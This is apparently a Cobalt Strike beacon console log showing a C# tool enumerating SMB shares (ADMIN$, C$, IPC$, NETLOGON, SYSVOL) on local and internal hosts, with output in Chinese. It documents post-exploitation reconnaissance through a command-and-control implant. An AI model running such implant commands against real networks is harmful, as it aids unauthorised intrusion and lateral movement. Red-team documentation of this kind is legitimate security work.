 beacon> execute-assembly /Users/rcoil/Desktop/Github/CSharp_Tools/SharpShares/Share_NetWorkConnectIPC/bin/Debug/Share_NetWorkConnectIPC.exe 127.0.0.1
[*] Tasked beacon to run .NET program: Share_NetWorkConnectIPC.exe 127.0.0.1
[+] host called home, sent: 109117 bytes
[+] received output:
[+] 127.0.0.1 机器开启的共享如下:
[>] ADMIN$
[>] C$
[>] IPC$
[>] Users
[*] Processing completed
beacon> execute-assembly /Users/rcoil/Desktop/Github/CSharp_Tools/SharpShares/Share_NetWorkConnectIPC/bin/Debug/Share_NetWorkConnectIPC.exe 192.10.20.233
[*] Tasked beacon to run .NET program: Share_NetWorkConnectIPC.exe 192.10.20.233
[+] host called home, sent: 109125 bytes
[+] received output:
[+] 192.10.20.233 机器开启的共享如下:
[>] ADMIN$
[>] C$
[>] IPC$
[>] NETLOGON
[>] SYSVOL
[*] Processing completed
beacon> execute-assembly /Users/rcoil/Desktop/Github/CSharp_Tools/SharpShares/Share_NetWorkConnectIPC/bin/Debug/Share_NetWorkConnectIPC.exe 192.10.20.232
[*] Tasked beacon to run .NET program: Share_NetWorkConnectIPC.exe 192.10.20.232
[+] host called home, sent: 109125 bytes
[+] received output:
[+] 192.10.20.232 机器开启的共享如下:
[>] ERROR=5
[*] Processing completed